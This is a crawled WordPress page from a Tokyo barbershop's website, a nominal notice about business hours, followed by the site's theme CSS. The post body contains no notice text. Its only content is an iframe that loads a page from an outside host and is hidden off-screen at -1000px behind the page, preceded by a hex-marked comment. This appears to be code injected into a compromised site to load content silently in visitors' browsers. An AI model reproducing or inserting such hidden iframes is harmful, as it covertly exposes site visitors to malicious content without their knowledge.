

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soar-nishiogi.com/%E5%96%B6%E6%A5%AD%E6%99%82%E9%96%93%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%81%8C%E3%81%82%E3%82%8A%E3%81%BE%E3%81%99%E3%80%82%E8%A9%B3%E3%81%97%E3%81%8F%E3%81%AF%E5%BD%93%E5%BA%97%E3%83%96/
body_size: 15390
content:
<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<meta name="description" content="営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。 - 東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング">
<title>営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。 | SOAR</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/style.css">
<link rel="pingback" href="http://soar-nishiogi.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/html5.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[367,413] -->
<link rel="canonical" href="http://soar-nishiogi.com/%e5%96%b6%e6%a5%ad%e6%99%82%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%99%e3%80%82%e8%a9%b3%e3%81%97%e3%81%8f%e3%81%af%e5%bd%93%e5%ba%97%e3%83%96/" />
<meta property="og:title" content="営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。 | SOAR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://soar-nishiogi.com/%e5%96%b6%e6%a5%ad%e6%99%82%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%99%e3%80%82%e8%a9%b3%e3%81%97%e3%81%8f%e3%81%af%e5%bd%93%e5%ba%97%e3%83%96/" />
<meta property="og:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="東京都杉並区 JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング" />
<meta property="fb:admins" content="547111338762450" />
<meta property="article:publisher" content="https://www.facebook.com/pages/SOAR/547069172100000?fref=ts" />
<meta property="article:published_time" content="2016-03-04T09:27:18Z" />
<meta property="article:modified_time" content="2017-02-02T05:12:16Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。 | SOAR" />
<meta name="twitter:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SOAR &raquo; 営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。 のコメントのフィード" href="http://soar-nishiogi.com/%e5%96%b6%e6%a5%ad%e6%99%82%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%99%e3%80%82%e8%a9%b3%e3%81%97%e3%81%8f%e3%81%af%e5%bd%93%e5%ba%97%e3%83%96/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soar-nishiogi.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soar-nishiogi.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.14' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://soar-nishiogi.com/wp-json/' />
<link rel='prev' title='お客様にお詫びがあります。申し訳ありませんがブログをご覧ください。' href='http://soar-nishiogi.com/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%ab%e3%81%8a%e8%a9%ab%e3%81%b3%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%99%e3%80%82%e7%94%b3%e3%81%97%e8%a8%b3%e3%81%82%e3%82%8a%e3%81%be%e3%81%9b%e3%82%93%e3%81%8c/' />
<link rel='next' title='東日本大震災から5年が経ちました。震災で亡くなられた方々に深く哀悼の意を表します。' href='http://soar-nishiogi.com/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd%e3%81%8b%e3%82%895%e5%b9%b4%e3%81%8c%e7%b5%8c%e3%81%a1%e3%81%be%e3%81%97%e3%81%9f%e3%80%82%e9%9c%87%e7%81%bd%e3%81%a7%e4%ba%a1%e3%81%8f%e3%81%aa/' />
<link rel='shortlink' href='http://soar-nishiogi.com/?p=241' />
<link rel="alternate" type="application/json+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2F%25e5%2596%25b6%25e6%25a5%25ad%25e6%2599%2582%25e9%2596%2593%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%25e3%2581%258c%25e3%2581%2582%25e3%2582%258a%25e3%2581%25be%25e3%2581%2599%25e3%2580%2582%25e8%25a9%25b3%25e3%2581%2597%25e3%2581%258f%25e3%2581%25af%25e5%25bd%2593%25e5%25ba%2597%25e3%2583%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2F%25e5%2596%25b6%25e6%25a5%25ad%25e6%2599%2582%25e9%2596%2593%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%25e3%2581%258c%25e3%2581%2582%25e3%2582%258a%25e3%2581%25be%25e3%2581%2599%25e3%2580%2582%25e8%25a9%25b3%25e3%2581%2597%25e3%2581%258f%25e3%2581%25af%25e5%25bd%2593%25e5%25ba%2597%25e3%2583%2596%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75945150-2', 'auto');
  ga('send', 'pageview');

</script><link rel="Shortcut Icon" type="image/x-icon" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/logo240240.png" />
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/jquery1.4.4.min.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js"></script>
</head>
<body>

<!-- Facebook JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- /Facebook JavaScript SDK -->

<header id="header" role="banner">

  <div class="bg">
  	<div class="inner">
			<h1>東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング</h1>
          </div>
  </div>

	<div class="inner">		
  	<h2><a href="http://soar-nishiogi.com/" title="SOAR" rel="home"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/logo.png" alt="SOAR"></a></h2>
	<div class="so-inner">
    		<p class="so-message">「予約優先」<br>西荻窪の理容室総合調髪店</p>
		<p class="so-tel">お気軽にお電話下さい！<span class="so-number">03-5382-0330</span></p>
	</div>
    <div class="menu"><ul>
<li class="page_item page-item-14"><a href="http://soar-nishiogi.com/mongo-shampoo/">Vedite</a></li>
<li class="page_item page-item-24"><a href="http://soar-nishiogi.com/wheelchair/">エアエク</a></li>
<li class="page_item page-item-16"><a href="http://soar-nishiogi.com/mongo-headspa/">ヘッドスパ</a></li>
<li class="page_item page-item-11"><a href="http://soar-nishiogi.com/menu/">メニュー / ご利用料金　予約優先</a></li>
<li class="page_item page-item-18"><a href="http://soar-nishiogi.com/greeting/">代表挨拶</a></li>
<li class="page_item page-item-20"><a href="http://soar-nishiogi.com/discount/">各種割引き</a></li>
<li class="page_item page-item-22"><a href="http://soar-nishiogi.com/woman-shaving/">女性シェービング</a></li>
<li class="page_item page-item-9"><a href="http://soar-nishiogi.com/access/">当店へのアクセス</a></li>
<li class="page_item page-item-960"><a href="http://soar-nishiogi.com/%ef%bc%92%e6%9c%8811%e9%87%91%e6%9b%9c%e6%97%a5%e3%81%af%e4%ba%a4%e9%80%9a%e7%8a%b6%e6%b3%81%e3%81%ab%e3%82%88%e3%82%8a%e8%87%a8%e6%99%82%e4%bc%91%e6%a5%ad%e5%8f%88%e3%81%af%e3%80%81%e5%96%b6%e6%a5%ad/">２月11金曜日は交通状況により臨時休業又は、営業時間が遅れる場合がございます。 詳しくは、SOAR西荻のホームページでご確認が宜しくお願致します。</a></li>
</ul></div>
 
	</div>
</header>

  <nav id="mainNav">
    <div class="inner">
    <a class="menu" id="menu"><span>MENU</span></a>
		<div class="panel">   
    <ul><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://soar-nishiogi.com/"><strong>トップ</strong></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/greeting/"><strong>代表挨拶</strong></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/menu/"><strong>メニュー</strong></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/access/"><strong>アクセス</strong></a></li>
</ul>   
    </div>
    </div>
  </nav><div id="wrapper">

<div id="content">
<section>
		<article id="post-241" class="content">
	  <header>  	
      <h2 class="title first"><span>営業時間のお知らせがあります。詳しくは当店ブログをご覧ください。</span></h2>   
      <p class="dateLabel"><time datetime="2016-03-04">2016/03/04</time>  
    </header>
    <div class="post">
		<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
    </div>
     
  </article>
	  <div class="pagenav">
			<span class="prev"><a href="http://soar-nishiogi.com/%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%ab%e3%81%8a%e8%a9%ab%e3%81%b3%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%99%e3%80%82%e7%94%b3%e3%81%97%e8%a8%b3%e3%81%82%e3%82%8a%e3%81%be%e3%81%9b%e3%82%93%e3%81%8c/" rel="prev">&laquo; 前のページ</a></span>          
			<span class="next"><a href="http://soar-nishiogi.com/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd%e3%81%8b%e3%82%895%e5%b9%b4%e3%81%8c%e7%b5%8c%e3%81%a1%e3%81%be%e3%81%97%e3%81%9f%e3%80%82%e9%9c%87%e7%81%bd%e3%81%a7%e4%ba%a1%e3%81%8f%e3%81%aa/" rel="next">次のページ &raquo;</a></span>
	</div>
  </section>
  
	</div><!-- / content -->
  <aside id="sidebar">

<a href="https://www.facebook.com/pages/SOAR/547069172100000"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/banner-facebook.png" alt="Soar（ソアー）公式フェイスブックはこちら！Find us on Facebook" width="280" height="60" class="alignnone size-full wp-image-7" /></a>
<strong>　</strong>
  <a href="https://twitter.com/soar_nishiogi/"><img class="alignnone size-full wp-image-730" src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_twitter.jpg" alt="" width="281" height="61" /></a>
<strong>　</strong>
  <a href="https://www.instagram.com/xidiwasoa/"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_instagram.jpg" alt="" width="281" height="61" class="alignnone size-full wp-image-731" /></a>

</aside>
</div>
<!-- / wrapper -->


<footer id="footer">
  <div class="inner">
	<p class="so-map"><img src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/images/soar/map.png" width="225" height="202" alt="SOARマップ"></p>
	<div class="so-text">
		<p>JR西荻窪駅北口から商店街を徒歩5分！<br>
お気軽にお電話ください！</p>
		<p class="so-tel">TEL：03-5382-0330</p>
		<p>〒167-0042 東京都杉並区西荻北4-1-21<br>イイジマウィングビル1F<br>
営業時間：9:00~18:45（平日）最終受付時間：18:30<br>
　　　　 9:00~18:15（<span style="color: #ff0000;">土日祝</span>）最終受付時間：18:00<br>
定休日：毎週月曜日</p>　火曜日は不定休で休みあります！
	</div>
  </div>
</footer>
<!-- / footer -->

<p id="copyright">Copyright &copy; 2026 SOAR All rights Reserved.

<script type='text/javascript' src='http://soar-nishiogi.com/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.14'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/style.css
body_size: 17695
content:
@charset "utf-8";
/*
Theme Name: smart246
Theme URI: http://theme.o2gp.com/
Description: smart246
Version: 1.0
Author: o2 Group
Author URI: http://theme.o2gp.com/

	o2 Group v1.0
	 http://theme.o2gp.com/

	This theme was designed and built by o2 Group,
	whose blog you will find at http://theme.o2gp.com/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

/* =Reset default browser CSS.
Based on work by Eric Meyer:http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
:focus {outline:0;}

ol, ul {list-style:none;}
table {border-collapse:separate;border-spacing:0;}
caption, th, td {font-weight:normal;text-align:left;}
blockquote:before, blockquote:after,q:before, q:after {content:"";}
blockquote, q {quotes:"" "";}
a img {border:0;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display:block;}

body{
font:80%/1.5 "Lucida Sans Unicode", "Lucida Grande", Arial, "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","ＭＳ Ｐゴシック",sans-serif;
color:#252525;
-webkit-text-size-adjust:none;
background:#fff;
}


/* リンク設定
------------------------------------------------------------*/
a{
margin:0;
padding:0;
text-decoration:none;
outline:0;
vertical-align:baseline;
background:transparent;
font-size:100%;
color:#777;
}

a:hover, a:active{
-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;
outline:none;
color:#999;
}


/**** Clearfix ****/
nav .panel:after, nav#mainNav:after, .newsTitle:after, .bg:after,.post:after{content:""; display:table;clear:both;}
nav .panel,nav#mainNav,.newsTitle,.bg, .post{zoom:1;}


/* フォーム
------------------------------------------------------------*/
input[type="text"],input[type="email"],textarea{
vertical-align:middle;
max-width:90%;
line-height:30px;
height:30px;
padding:1px 5px;
border:1px solid #d4d4d7;
border-radius:3px;
-webkit-border-radius:3px;
-moz-border-radius:3px;
font-size:100%;
color:#555;
background:#fcfcfc;
}

textarea{
height:auto;
line-height:1.5;
}

input[type="submit"],input[type="reset"],input[type="button"]{
padding:3px 10px;
background:#f8f8f8;
border:1px solid #dadada;
border-radius:3px;
-webkit-border-radius:3px;
-moz-border-radius:3px;
line-height:1.5;
font-size:100%;
color:#333;
}

input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{
background:#fff;
}

*:first-child+html input[type="submit"]{padding:3px;}


/* レイアウト
------------------------------------------------------------*/
#wrapper, .inner{
margin:0 auto;
width:960px;
}

#header{
overflow:hidden;
background:#fff;
}

#content{
float:left;
width:655px;
padding:30px 0;
}

#sidebar{
float:right;
width:280px;
padding:30px 0;
}

#footer{
clear:both;
padding-top:20px;
background:#fff;
border-top:1px solid #000;
} 


/* ヘッダー
*****************************************************/
#header .bg{background:#286bcc;}


/* サイト説明文 + 住所
----------------------------------*/
#header h1,#header p{
float:left;
padding:3px 0;
color:#fff;
font-size:110%;
font-weight:normal;
}

#header p{
float:right;
}


/* ロゴ (サイトタイトル)
----------------------------------*/
#header h2{
clear:both;
float:left;
padding:20px 0 10px;
color:#515151;
font-size:160%;
font-weight:bold;
}

/* SOARカスタマイズ - ヘッダーインナー
----------------------------------*/
#header .so-inner{
float:left;
width:690px;
padding-left:30px;
}

/* SOARカスタマイズ - メッセージ
----------------------------------*/
#header .so-message{
float:left;
color:#000;
font-weight:bold;
font-size:120%;
margin-top:80px;
}

#header .so-message br{
display:none;
}

/* SOARカスタマイズ - TEL
----------------------------------*/
#header .so-tel{
float:right;
color:#000;
margin-top:45px;
font-size:120%;
}

#header .so-tel .so-number{
font-weight:bold;
font-size:180%;
display:block;
}

/* サブナビゲーション
----------------------------------*/
#header ul{
display:none;
padding-top:40px;
float:right;
}

#header ul li{
display:inline;
margin-left:10px;
font-size:90%;
}

#header ul li a{
padding-left:10px;
color:#000;
background:url(images/arrowSub.png) no-repeat 0 50%;
}

#header ul li a:hover{background-position:3px 50%;}



/* トップページ　メイン画像
----------------------------------*/
#mainImg{
clear:both;
margin-top:25px;
line-height:0;
text-align:center;
z-index:0;
position:relative;
}

/* SOARカスタマイズ - メイン画像インナー
----------------------------------*/
#mainImg .so-inner{
width:960px;
margin:0 auto;
}

.post{
margin:0 0 20px 0;
padding:10px 0;
background:#fff;
}

/* タイポグラフィ
*****************************************************/
h2.title{
clear:both;
margin:30px 0 0;
padding-bottom:3px;
font-size:150%;
font-weight:bold;
border-bottom:8px solid #286bcc;
}

h2.first{margin-top:0;}

.dateLabel{
margin:0 0 10px;
text-align:right;
font:italic 1em "Palatino Linotype", "Book Antiqua", Palatino, serif;
}
.post ul{margin:0 0 10px 10px;}

.post ul li{
margin-bottom:5px;
padding-left:15px;
background:url(images/bullet.png) no-repeat 0 8px;
}

.post ol{margin:0 0 10px 30px;}

.post ol li{list-style:decimal;}

.post h1{
margin:20px 0;
font-size:120%;
font-weight:bold;
color:#000;
}

.post h2{
margin:10px 0;
padding-bottom:2px;
font-size:130%;
font-weight:normal;
color:#333;
border-bottom:2px solid #515151;
}

.post h3{
margin:10px 0;
font-size:120%;
font-weight:normal;
color:#f8f8f8;
border-bottom:1px solid #515151;
}

.post blockquote {
clear:both;
padding:10px 0 10px 15px;
margin:10px 0 25px 30px;
border-left:5px solid #ccc;
}
 
.post blockquote p{padding:5px 0;}

.post table{
border:1px #f8f8f8 solid;
border-collapse:collapse;
border-spacing:0;
margin:10px 0 20px;
}

.post table th{
padding:7px 10px 7px 5px;
border:#f8f8f8 solid;
border-width:0 0 1px 1px;
font-weight:bold;
color:#333;
background:#f8f8f8;
}

.post table td{
padding:7px 5px;
border:1px #f8f8f8 solid;
border-width:0 0 1px 1px;
background:#fff;
}

.post dt{font-weight:bold;}

.post dd{padding-bottom:10px;}

.post img{max-width:100%;height:auto;}

img.aligncenter {
display:block;
margin:5px auto;
}

img.alignright, img.alignleft{
padding:4px;
margin:0 0 2px 7px;
display:inline;
}

img.alignleft{margin:0 7px 2px 0;}

.alignright{float:right;}
.alignleft{float:left;}

.post p{
font-size:110%;
}

/* SOARカスタマイズ - strong
----------------------------------*/
strong{
font-weight:bold;
}

/* SOARカスタマイズ - 代表挨拶
----------------------------------*/
#post-18 h1,
#post-18 p{
font-family:"ヒラギノ明朝 ProN W6","HiraMinProN-W6","HG明朝E","ＭＳ Ｐ明朝","MS PMincho","MS 明朝",serif;
}

#post-18 h1{
font-size:125%;
}

#post-18 p{
font-size:115%;
}

/* SOARカスタマイズ - 当店へのアクセス
----------------------------------*/
#post-9 iframe{
margin:10px 0;
max-width:100%;
}

/* SOARカスタマイズ - 左写真右テキストのレイアウト
----------------------------------*/
article{
overflow:hidden;
}

.so-left{
float:left;
width:230px;
}

.so-right{
margin-left:240px;
}

/* SOARカスタマイズ - トピックス
----------------------------------*/
.so-topics ul{
overflow:hidden;
}

.so-topics li{
float:left;
width:32%;
margin-right:2%;
margin-bottom:12px;
background:url(images/soar/topics-bg.png);
background-size:100% 100%;
}

.so-topics li:nth-child(3n){
margin-right:0;
}

.so-topics a{
display:block;
padding:10px 5%;
text-align:center;
color:#000;
}

.so-topics a:hover{
color:#000;
}

.so-topics img{
max-width:100%;
height:auto;
}

.so-topics span{
display:block;
font-weight:bold;
}

/* サイドバー　ウィジェット
*****************************************************/
section.widget{
margin:0 0 20px;
padding:10px 7px;
border:1px solid #dadada;
background:#fff;
}

/* SOARカスタマイズ - お知らせ
----------------------------------*/
.widgetInfo{
margin:0 0 20px;
background:#fff;
}

#banners img{
max-width:280px;
height:auto;
padding-bottom:10px;
}

section.widget h3{
clear:both;
margin:0 0 10px;
padding:5px 0;
font-size:100%;
font-weight:normal;
color:#333;
border-bottom:1px solid #ccc;
}

section.widget a{
display:block;
padding:3px 0 3px 13px;
text-decoration:underline;
background:url(images/arrow.png) no-repeat 0 50%;
}

section.widget a:hover{
text-decoration:none;
background-position:3px 50%;
}

#searchform input[type="text"]{
line-height:1.7;
height:24px;
width:100px;
vertical-align:bottom;
}


/* お知らせ　
-------------*/
.newsTitle{
clear:both;
margin-bottom:5px;
font-size:120%;
color:#000;
}

.newsTitle h3{
float:left;
font-weight:bold;
}

.newsTitle p{
float:right;
padding:0 0 0 10px;
font-size:.8em;
background:url(images/arrow.png) no-repeat 0 50%;
}

.news{
height:100px;
overflow:auto;
border-top:8px solid #286bcc;
border-bottom:8px solid #286bcc;
}

.news p{
clear:both;
padding:10px;
border-bottom:1px solid #ccc;
border-left:1px solid #ccc;
overflow:hidden;
}

.news p:last-child{border-bottom:0;}

.news p a{
display:block;
padding:5px 0;
color:#333;
font-style:italic;
font:italic 110% "Palatino Linotype", "Book Antiqua", Palatino, serif;
}

/* SOARカスタマイズ - お知らせ日付
----------------------------------*/
.news .so-time{
display:block;
width:100px;
float:left;
}

/* SOARカスタマイズ - お知らせタイトル
----------------------------------*/
.news .so-title{
display:block;
margin-left:100px;
}

.news a span{
color:#515151;
font:normal 90% Arial, 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','ＭＳ Ｐゴシック',sans-serif;
}

.news span{padding-left:10px;}

.news a:hover span{color:#777;}



/* フッター
*****************************************************/
#footer ul{
font-size:12px;
padding:10px 0 30px 0;
}

#footer ul li{
display:inline-block;
vertical-align:text-top;
text-align:left;
padding:5px 0;
margin-right:30px;
background:url(images/arrow.png) no-repeat 0 12px;
}

#footer ul lia{
display:block;
padding:0 0 0 12px;
overflow:hidden;
}

#footer ul lia:hover{text-decoration:underline;}

#footer ul li li{
display:block;
padding:0;
margin:0 0 0 10px;
background-position:0 5px;
}


*:first-child+html #footer ul li{display:inline;}
*:first-child+html #footer ul ul,*:first-child+html #footer ul li li a,*:first-child+html #footer ul li li{display:none;}

/* SOARカスタマイズ - マップ
----------------------------------*/
#footer .inner{
overflow:hidden;
margin-bottom:20px;
}

#footer .so-map{
float:left;
margin:0 20px 0 150px;
}

/* SOARカスタマイズ - テキスト
----------------------------------*/
#footer .so-text{
float:left;
font-size:110%;
}

#footer .so-tel{
font-size:240%;
font-weight:bold;
}

#copyright{
clear:both;
padding:10px;
text-align:center;
font-size:100%;
zoom:1;
color:#fff;
background:#286bcc;
}


/* page navigation
------------------------------------------------------------*/
.pagenav{
clear:both;
width:100%;
height:30px;
margin:5px 0 20px;
}

.prev{float:left}

.next{float:right;}

#pageLinks{
clear:both;
color:#2a588b;
text-align:center;
}


/* トップページ 最新記事3件
------------------------------------------------------------*/
.thumbWrap{
width:735px;
margin:20px -25px 20px 0;
}

.thumbWrap li{
float:left;
width:220px;
margin:0 25px 0 0;
padding:2px 0 40px;
background:none;
}

/* 最新記事リンク */
ul.thumb h3{
margin-top:10px;
padding:1px;
font-weight:normal;
font-size:100%;
text-align:center;
background:#25252;
border:1px solid #dadada;
}

ul.thumb h3 span{
display:block;
padding:2px 3px;
background:#f8f8f8;
}

ul.thumb h3 a{color:#252525;}

ul.thumb h3:hover span{background:#fff;}



/* メインメニュー
------------------------------------------------------------*/
nav div.panel{
display:block !important;
float:left;
width:100%;
}

a#menu{display:none;}

nav#mainNav{
clear:both;
position:relative;
z-index:200;
background:#fff;
border-top:1px solid #000;
border-bottom:1px solid #000;
padding:10px 0;
}

nav#mainNav ul{
display:table;
table-layout:fixed;
width:100%;
}

nav#mainNav ul li{
display:table-cell;
position: relative;
border-left:1px solid #000;
}

nav#mainNav ul li:first-child{border-left:none;}

nav#mainNav ul li a{
display: block;
text-align: center;
_float:left;
color:#000;
padding:4px 0;
font-size:120%;
}

nav#mainNav ul li a span,nav#mainNav ul li a strong{
display:block;
font-weight:bold;
line-height:1.4;
}

nav#mainNav ul li a span{
display:none;
font-size:70%;
color:#ccc;
}

nav#mainNav ul li a:hover, nav#mainNav ul li a:active{
background:#fff;
color:#777;
}

nav#mainNav ul ul{width:160px;}

nav#mainNav ul li ul{display: none;}

nav#mainNav ul li:hover ul{
display: block;
position: absolute;
top:50px;
left:-2px;
z-index:500;
}

nav#mainNav ul li li{
padding:0 0 0 10px;
margin:0;
float: none;
height:40px;
line-height:40px;
width:160px;
background:#000;
border:0;
border-bottom:1px dotted #ccc;
}

nav#mainNav ul li li:first-child{border-left:0;}

nav#mainNav ul li li a{
width:100%;
height:40px;
padding:0;
line-height:40px;
font-size:95%;
text-align:left;
}

nav#mainNav ul li li a span{padding:0 10px;}

nav#mainNav ul li li a:hover,nav#mainNav ul li li.current-menu-item a{color:#ccc;}

nav#mainNav ul li:hover ul li:last-child{border:0;}


/* iPadサイズ以下から
------------------------------------------------------------*/
@media only screen and (max-width:1024px){
#mainImg{margin-bottom:20px;}
}


/* 959px以下から 1カラム表示
------------------------------------------------------------*/
@media only screen and (max-width:959px){
#wrapper, #header, .inner{width:100%;}

#header h1, #header p{padding:5px 10px;}
#header h2{padding:20px 10px 0;}
#header ul{padding:20px 10px 10px;}


nav#mainNav ul, .thumbWrap{margin:0 auto;}
nav#mainNav ul ul{padding:0;}

nav div.panel{float:none;}

#mainImg img{width:100%;height:auto;}

#content, #sidebar{
clear:both;
width:95%;
float:none;
margin:0 auto;
padding:20px 0 10px;
}

#banners{width:100%;margin:0 auto;text-align:center;}
